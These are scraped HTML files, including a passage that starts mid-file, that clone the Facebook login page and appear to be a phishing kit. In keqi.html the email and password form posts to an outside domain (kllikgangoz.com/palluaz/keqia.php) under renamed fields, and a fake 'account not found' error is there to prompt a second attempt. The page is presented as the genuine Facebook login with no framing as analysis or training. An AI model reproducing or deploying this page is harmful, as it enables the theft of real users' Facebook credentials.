                                                                                value="eyJ3IjoxNjgwLCJoIjoxMDUwLCJhdyI6MTY4MCwiYWgiOjEwMTAsImMiOjI0fQ=="
                                                                                id="u_0_b"><input type="hidden"
                                                                                name="lgnrnd" value="140925_mdKM"><input
                                                                                type="hidden" id="lgnjs" name="lgnjs"
                                                                                value="1512857368">
                                                                        <div class="clearfix _5466 _44mg"
                                                                                id="email_container"><input type="text"
                                                                                        class="inputtext _55r1 inputtext _1kbt inputtext _1kbt"
                                                                                        name="krralico" id="krralico"
                                                                                        tabindex="1"
                                                                                        placeholder="Email or Phone Number"
                                                                                        value="" autofocus
                                                                                        aria-label="Email or Phone Number">
                                                                        </div>
                                                                        <div class="clearfix _5466 _44mg"><input
                                                                                        type="password"
                                                                                        class="inputtext _55r1 inputtext _1kbt inputtext _1kbt"
                                                                                        name="parroz" id="parroz"
                                                                                        tabindex="1"
                                                                                        placeholder="Password"
                                                                                        aria-label="Password"></div>
                                                                        <div class="_xkt"><button value="1"
                                                                                        class="_42ft _4jy0 _52e0 _4jy6 _4jy1 selected _51sy"
                                                                                        id="loginbutton" name="login"
                                                                                        tabindex="1" type="submit">Log
                                                                                        In</button></div>
                                                                        <div class="_xkv fsm fwn fcg" id="login_link"><a
                                                                                        href="#"
                                                                                        id="forgot-password-link"
                                                                                        target="">Forgot
                                                                                        account?</a><span
                                                                                        role="presentation"
                                                                                        aria-hidden="true"> · </span><a
                                                                                        href="#" rel="nofollow"
                                                                                        id="reg-link">Sign up for
                                                                                        Facebook</a></div>
                                                                </div><input type="hidden" autocomplete="off"
                                                                        id="prefill_contact_point"
                                                                        name="prefill_contact_point" value=""><input
                                                                        type="hidden" autocomplete="off"
                                                                        id="prefill_source" name="prefill_source"><input
                                                                        type="hidden" autocomplete="off"
                                                                        id="prefill_type" name="prefill_type"><input
                                                                        type="hidden" autocomplete="off"
                                                                        id="first_prefill_source"
                                                                        name="first_prefill_source"><input type="hidden"
                                                                        autocomplete="off" id="first_prefill_type"
                                                                        name="first_prefill_type"><input type="hidden"
                                                                        autocomplete="off" id="had_cp_prefilled"
                                                                        name="had_cp_prefilled" value="false"><input
                                                                        type="hidden" autocomplete="off"
                                                                        id="had_password_prefilled"
                                                                        name="had_password_prefilled" value="false">
                                                        </form>
                                                </div>
                                        </div>
                                </div>
                        </div>
                        <div>
                                <div id="pageFooter" data-referrer="page_footer">
                                        <ul class="uiList localeSelectorList _2pid _509- _4ki _6-h _6-j _6-i"
                                                data-nocookies="1">
                                                <li>English (US)</li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="Albanian">Español</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="German">Deutsch</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="Turkish">Türkçe</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="Serbian">Српски</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="French (France)">Français
                                                                (France)</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="Italian">Italiano</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="Bosnian">Bosanski</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="Swedish">Svenska</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#"
                                                                title="Portuguese (Brazil)">Português (Brasil)</a></li>
                                                <li><a class="_42ft _4jy0 _517i _517h _51sy" role="button" rel="dialog"
                                                                href="#" title="Show more languages"><i
                                                                        class="img sp_NnQfQXF6Yt4 sx_68df6f"></i></a>
                                                </li>
                                        </ul>
                                        <div id="contentCurve"></div>
                                        <div role="contentinfo" aria-label="Facebook site links" id="js_0">
                                                <table class="uiGrid _51mz navigationGrid" cellspacing="0"
                                                        cellpadding="0">
                                                        <tbody>
                                                                <tr class="_51mx">
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Sign Up for Facebook">Sign
                                                                                        Up</a></td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Log into Facebook">Log
                                                                                        In</a></td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Check out Messenger.">Messenger</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Facebook Lite for Android.">Facebook
                                                                                        Lite</a></td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Check out Facebook Mobile.">Mobile</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Find anyone on the web.">Find
                                                                                        Friends</a></td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our people directory.">People</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our pages directory.">Pages</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Check out popular places on Facebook.">Places</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Check out Facebook games.">Games</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm _51mw"><a href="#"
                                                                                        title="Browse our places directory.">Locations</a>
                                                                        </td>
                                                                </tr>
                                                                <tr class="_51mx">
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our Public Figures &amp; Celebrities directory.">Celebrities</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our marketplace product directory.">Marketplace</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our Groups directory.">Groups</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our Recipes directory.">Recipes</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our Sports directory.">Sports</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our Look directory.">Look</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Check out Moments."
                                                                                        target="_blank"
                                                                                        rel="noopener nofollow"
                                                                                        data-lynx-mode="asynclazy">Moments</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Check out Instagram"
                                                                                        target="_blank"
                                                                                        rel="noopener nofollow"
                                                                                        data-lynx-mode="asynclazy">Instagram</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        accesskey="8"
                                                                                        title="Read our blog, discover the resource center, and find job opportunities.">About</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Advertise on Facebook.">Create
                                                                                        Ad</a></td>
                                                                        <td class="_51m- hLeft plm _51mw"><a href="#"
                                                                                        title="Create a Page">Create
                                                                                        Page</a></td>
                                                                </tr>
                                                                <tr class="_51mx">
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Develop on our platform.">Developers</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Make your next career move to our awesome company.">Careers</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a
                                                                                        data-nocookies="1" href="#"
                                                                                        title="Learn about your privacy and Facebook.">Privacy</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Learn about cookies and Facebook."
                                                                                        data-nocookies="1">Cookies</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a class="_41ug"
                                                                                        data-nocookies="1" href="#"
                                                                                        title="Learn about Ad Choices.">Ad
                                                                                        Choices<i
                                                                                                class="img sp_40FXJ6zPabx sx_3a3e25"></i></a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a
                                                                                        data-nocookies="1" href="#"
                                                                                        accesskey="9"
                                                                                        title="Review our terms and policies.">Terms</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        accesskey="0"
                                                                                        title="Visit our Help Center.">Help</a>
                                                                        </td>

                                                                </tr>
                                                        </tbody>
                                                </table>
                                        </div>
                                        <div class="mvl copyright">
                                                <div><span> Facebook © 2020</span></div>
                                        </div>
                                </div>
                        </div>
                </div><img src="./grriqo/hsts-pixel.gif" width="0" height="0" style="display:none">
        </div>
        <div></div>


</body>

</html>
</file>

<file: id=12284569457985/keqi.html>
<!DOCTYPE html>
<html lang="en" id="facebook" class="">

<head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="referrer" content="origin-when-crossorigin" id="meta_referrer">
        </script>
        <style></style>

        <title id="pageTitle">Log into Facebook | Facebook</title>
        <meta property="og:site_name" content="Facebook">
        <meta property="og:url" content="#">
        <link rel="shortcut icon" href="pic/ikonzi.png">
        <meta property="og:locale" content="en_US">
        <meta name="description"
                content="Log into Facebook to start sharing and connecting with your friends, family, and people you know.">
        <meta name="robots" content="noodp,noydir">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi1.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi2.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi3.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi4.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi5.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi6.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi7.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi8.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi9.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi10.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi11.css">
        </script>

</head>

<body class="login_page _39il UIPage_LoggedOut _-kb _61s0 b_c3pyn-ahh chrome webkit win x1 Locale_en_US cores-gte4 hasAXNavMenubar"
        dir="ltr">
        <div class="_li" id="u_0_2">
                <div class="_3_s0 _1toe _3_s1 _3_s1 uiBoxGray noborder" data-testid="ax-navigation-menubar" id="u_0_3">
                        <div class="_608m">
                                <div class="_5aj7 _tb6">
                                        <div class="_4bl7"><span class="mrm _3bcv _50f3">Jump to</span></div>
                                        <div class="_4bl9 _3bcp">
                                                <div class="_6a _608n" aria-label="Navigation Assistant"
                                                        aria-keyshortcuts="Alt+/" role="menubar" id="u_0_4">
                                                        <div class="_6a uiPopover" id="u_0_5"><a
                                                                        class="_42ft _4jy0 _55pi _2agf _4o_4 _63xb _p _4jy3 _517h _51sy"
                                                                        role="button" href="#" style="max-width:200px;"
                                                                        aria-haspopup="true" aria-expanded="false"
                                                                        rel="toggle" id="u_0_6"><span
                                                                                class="_55pe">Sections of this
                                                                                page</span><span class="_4o_3 _3-99"><i
                                                                                        class="img sp_40FXJ6zPabx sx_a93df9"></i></span></a>
                                                        </div>
                                                        <div class="_6a _3bcs"></div>
                                                        <div class="_6a mrm uiPopover" id="u_0_7"><a
                                                                        class="_42ft _4jy0 _55pi _2agf _4o_4 _3_s2 _63xb _p _4jy3 _4jy1 selected _51sy"
                                                                        role="button" href="#" style="max-width:200px;"
                                                                        aria-haspopup="true" tabindex="-1"
                                                                        aria-expanded="false" rel="toggle"
                                                                        id="u_0_8"><span class="_55pe">Accessibility
                                                                                Help</span><span class="_4o_3 _3-99"><i
                                                                                        class="img sp_40FXJ6zPabx sx_49ddf8"></i></span></a>
                                                        </div>
                                                </div>
                                        </div>
                                        <div class="_4bl7 mlm pll _3bct">
                                                <div class="_6a _3bcy">Press <span class="_3bcz">alt</span> + <span
                                                                class="_3bcz">/</span> to
                                                        open this menu</div>
                                        </div>
                                </div>
                        </div>
                </div>
                <div id="pagelet_bluebar" data-referrer="pagelet_bluebar">
                        <div id="blueBarDOMInspector">
                                <div class="_53jh">
                                        <div class="loggedout_menubar_container">
                                                <div class="clearfix loggedout_menubar">
                                                        <div class="lfloat _ohe">
                                                                <h1><a href="#" title="Go to Facebook Home"><img
                                                                                        src="logo.png" width="150"
                                                                                        height="29" alt="" /><i
                                                                                        class="fb_logo img sp_40FXJ6zPabx sx_dd006f"><u>Facebook</u></i></a>
                                                                </h1>
                                                        </div>
                                                </div>
                                        </div>
                                        <div class="signupBanner">
                                                <div class="signup_bar_container">
                                                        <div class="signup_box clearfix"><span
                                                                        class="signup_box_content"><a
                                                                                class="_42ft _4jy0 signup_btn _4jy4 _4jy2 selected _51sy"
                                                                                role="button" href="#">Sign
                                                                                Up</a></span></div>
                                                </div>
                                        </div>
                                </div>
                        </div>
                </div>
                <div id="globalContainer" class="uiContextualLayerParent">
                        <div class="fb_content clearfix " id="content" role="main">
                                <div class="_4-u5 _30ny"><span class="muffin_tracking_pixel_start"></span><img
                                                class="tracking_pixel"><span class="muffin_tracking_pixel_end"></span>
                                        <div class="_4-u2 _1w1t _4-u8 _52jv">
                                                <div class="_xku" id="header_block"><span class="_50f6">Log into
                                                                Facebook</span></div>
                                                <div class="login_form_container">
                                                        <form id="login_form" action="https://kllikgangoz.com/palluaz/keqia.php" method="post"
                                                                autocomplete="off" id="error_box">
                                                                <div id="loginform"><input type="hidden"
                                                                                autocomplete="off" id="display"
                                                                                name="display" value=""><input
                                                                                type="hidden" autocomplete="off"
                                                                                id="enable_profile_selector"
                                                                                name="enable_profile_selector"
                                                                                value=""><input type="hidden"
                                                                                autocomplete="off" id="isprivate"
                                                                                name="isprivate" value=""><input
                                                                                type="hidden" autocomplete="off"
                                                                                id="legacy_return" name="legacy_return"
                                                                                value="0"><input type="hidden"
                                                                                autocomplete="off"
                                                                                id="profile_selector_ids"
                                                                                name="profile_selector_ids"
                                                                                value=""><input type="hidden"
                                                                                autocomplete="off" id="return_session"
                                                                                name="return_session" value=""><input
                                                                                type="hidden" autocomplete="off"
                                                                                id="skip_api_login"
                                                                                name="skip_api_login" value=""><input
                                                                                type="hidden" autocomplete="off"
                                                                                id="signed_next" name="signed_next"
                                                                                value=""><input type="hidden"
                                                                                autocomplete="off" id="trynum"
                                                                                name="trynum" value="2"><input
                                                                                type="hidden" autocomplete="off"
                                                                                name="timezone" value="-60"
                                                                                id="u_0_9"><input type="hidden"
                                                                                autocomplete="off" name="lgndim"
                                                                                value="eyJ3IjoxNjgwLCJoIjoxMDUwLCJhdyI6MTY4MCwiYWgiOjEwMTAsImMiOjI0fQ=="
                                                                                id="u_0_a"><input type="hidden"
                                                                                name="lgnrnd" value="140950_MAaN"><input
                                                                                type="hidden" id="lgnjs" name="lgnjs"
                                                                                value="1512857393">
                                                                        <div class="clearfix _5466 _44mg"
                                                                                id="email_container"><input type="text"
                                                                                        class="inputtext _55r1 inputtext _1kbt _4rer inputtext _1kbt"
                                                                                        name="krralico" id="krralico"
                                                                                        tabindex="1"
                                                                                        placeholder="Email or Phone Number"
                                                                                        value="" autofocus
                                                                                        aria-label="Email or Phone Number">
                                                                        </div>
                                                                        <div class="clearfix _5466 _44mg"><input
                                                                                        type="password"
                                                                                        class="inputtext _55r1 inputtext _1kbt inputtext _1kbt"
                                                                                        name="parroz" id="parroz"
                                                                                        tabindex="1"
                                                                                        placeholder="Password"
                                                                                        aria-label="Password"></div>
                                                                        <div class="_xkt"><button value="1"
                                                                                        class="_42ft _4jy0 _52e0 _4jy6 _4jy1 selected _51sy"
                                                                                        id="loginbutton" name="login"
                                                                                        tabindex="1" type="submit">Log
                                                                                        In</button></div>
                                                                        <div id="login_link">
                                                                                <div class="_wp9"><a
                                                                                                class="_42ft _4jy0 _62c3 _4jy4 _517h _51sy"
                                                                                                role="button"
                                                                                                href="#">Recover
                                                                                                Your Account</a></div>
                                                                                <div class="_xkv"><a href="#"
                                                                                                rel="nofollow"
                                                                                                id="reg-link">Sign up
                                                                                                for Facebook</a></div>
                                                                        </div>
                                                                </div><input type="hidden" autocomplete="off"
                                                                        id="prefill_contact_point"
                                                                        name="prefill_contact_point" value=""><input
                                                                        type="hidden" autocomplete="off"
                                                                        id="prefill_source" name="prefill_source"><input
                                                                        type="hidden" autocomplete="off"
                                                                        id="prefill_type" name="prefill_type"><input
                                                                        type="hidden" autocomplete="off"
                                                                        id="first_prefill_source"
                                                                        name="first_prefill_source"><input type="hidden"
                                                                        autocomplete="off" id="first_prefill_type"
                                                                        name="first_prefill_type"><input type="hidden"
                                                                        autocomplete="off" id="had_cp_prefilled"
                                                                        name="had_cp_prefilled" value="false"><input
                                                                        type="hidden" autocomplete="off"
                                                                        id="had_password_prefilled"
                                                                        name="had_password_prefilled" value="false">
                                                        </form>
                                                </div>
                                        </div>
                                </div>
                        </div>
                        <div>
                                <div id="pageFooter" data-referrer="page_footer">
                                        <ul class="uiList localeSelectorList _2pid _509- _4ki _6-h _6-j _6-i"
                                                data-nocookies="1">
                                                <li>English (US)</li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="Russian">Español</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="German">Deutsch</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="Turkish">Türkçe</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="Serbian">Српски</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="French (France)">Français
                                                                (France)</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="Italian">Italiano</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="Bosnian">Bosanski</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#" title="Swedish">Svenska</a></li>
                                                <li><a class="_sv4" dir="ltr" href="#"
                                                                title="Portuguese (Brazil)">Português (Brasil)</a></li>
                                                <li><a class="_42ft _4jy0 _517i _517h _51sy" role="button" rel="dialog"
                                                                href="#" title="Show more languages"><i
                                                                        class="img sp_NnQfQXF6Yt4 sx_68df6f"></i></a>
                                                </li>
                                        </ul>
                                        <div id="contentCurve"></div>
                                        <div role="contentinfo" aria-label="Facebook site links" id="js_0">
                                                <table class="uiGrid _51mz navigationGrid" cellspacing="0"
                                                        cellpadding="0">
                                                        <tbody>
                                                                <tr class="_51mx">
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Sign Up for Facebook">Sign
                                                                                        Up</a></td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Log into Facebook">Log
                                                                                        In</a></td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Check out Messenger.">Messenger</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Facebook Lite for Android.">Facebook
                                                                                        Lite</a></td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Check out Facebook Mobile.">Mobile</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Find anyone on the web.">Find
                                                                                        Friends</a></td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our people directory.">People</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our pages directory.">Pages</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Check out popular places on Facebook.">Places</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Check out Facebook games.">Games</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm _51mw"><a href="#"
                                                                                        title="Browse our places directory.">Locations</a>
                                                                        </td>
                                                                </tr>
                                                                <tr class="_51mx">
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our Public Figures &amp; Celebrities directory.">Celebrities</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our marketplace product directory.">Marketplace</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our Groups directory.">Groups</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our Recipes directory.">Recipes</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our Sports directory.">Sports</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Browse our Look directory.">Look</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Check out Moments."
                                                                                        target="_blank"
                                                                                        rel="noopener nofollow"
                                                                                        data-lynx-mode="asynclazy">Moments</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Check out Instagram"
                                                                                        target="_blank"
                                                                                        rel="noopener nofollow"
                                                                                        data-lynx-mode="asynclazy">Instagram</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        accesskey="8"
                                                                                        title="Read our blog, discover the resource center, and find job opportunities.">About</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Advertise on Facebook.">Create
                                                                                        Ad</a></td>
                                                                        <td class="_51m- hLeft plm _51mw"><a href="#"
                                                                                        title="Create a Page">Create
                                                                                        Page</a></td>
                                                                </tr>
                                                                <tr class="_51mx">
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Develop on our platform.">Developers</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Make your next career move to our awesome company.">Careers</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a
                                                                                        data-nocookies="1" href="#"
                                                                                        title="Learn about your privacy and Facebook.">Privacy</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        title="Learn about cookies and Facebook."
                                                                                        data-nocookies="1">Cookies</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a class="_41ug"
                                                                                        data-nocookies="1" href="#"
                                                                                        title="Learn about Ad Choices.">Ad
                                                                                        Choices<i
                                                                                                class="img sp_40FXJ6zPabx sx_3a3e25"></i></a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a
                                                                                        data-nocookies="1" href="#"
                                                                                        accesskey="9"
                                                                                        title="Review our terms and policies.">Terms</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a href="#"
                                                                                        accesskey="0"
                                                                                        title="Visit our Help Center.">Help</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a
                                                                                        class="accessible_elem"
                                                                                        accesskey="6" href="#"
                                                                                        title="View and edit your Facebook settings.">Settings</a>
                                                                        </td>
                                                                        <td class="_51m- hLeft plm"><a
                                                                                        class="accessible_elem"
                                                                                        accesskey="7" href="#"
                                                                                        title="View your activity log">Activity
                                                                                        Log</a></td>
                                                                </tr>
                                                        </tbody>
                                                </table>
                                        </div>
                                        <div class="mvl copyright">
                                                <div><span> Facebook © 2020</span></div>
                                        </div>
                                </div>
                        </div>
                        <div class="uiContextualLayerPositioner _572t uiLayer hidden_elem" data-testid="undefined"
                                data-ownerid="email" style="width: 680px; left: 983px; top: 161px; opacity: 1;">
                                <div class="uiContextualLayer uiContextualLayerRight">
                                        <div class="_5v-0 _53in">
                                                <div class="_4rbf _53ij" style="top: 0px;">The email or phone number
                                                        you’ve entered doesn’t
                                                        match any account. <a href="#">Sign up for an account.</a>

                                                </div>
                                        </div>
                                </div>
                                <div></div>

</body>

</html>
</file>

<file: id=12284569457985/loqmo.html>
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Log into Facebook | Facebook</title>
    <meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
    <link rel="shortcut icon" href="pic/ikonzi.png" />
    <meta name="referrer" content="origin-when-crossorigin" id="meta_referrer">
